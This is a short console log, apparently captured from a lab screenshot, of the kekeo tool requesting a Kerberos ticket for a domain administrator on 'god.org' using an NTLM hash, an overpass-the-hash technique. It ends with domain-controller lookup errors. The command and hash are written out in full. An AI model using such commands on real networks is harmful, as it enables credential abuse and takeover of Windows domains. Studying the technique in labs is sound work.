 选定 kekeo 2.1 x64 (oe.eo)
C:\>
C:\>kekeo "tgt::ask /user:administrator /domain:god.org /ntlm:ccef208c6485269c20db2cad21734fe7"
   ___ _    kekeo 2.1 (x64) built on Jul 23 2021 20:56:45
  /   ('>-  "A La Vie, A L'Amour"
  | K  |    /* * *
  \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
   L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgt::ask /user:administrator /domain:god.org /ntlm:ccef208c6485269c20db2cad21734fe7
Realm        : god.org (god)
User         : administrator (administrator)
CName        : administrator    [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/god.org   [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): ccef208c6485269c20db2cad21734fe7
ERROR kull_m_kerberos_asn1_net_AddressSocket_create ; DsGetDcName: 1355
ERROR kull_m_sock_error ; [SOCKET] closesocket : 10038
kekeo #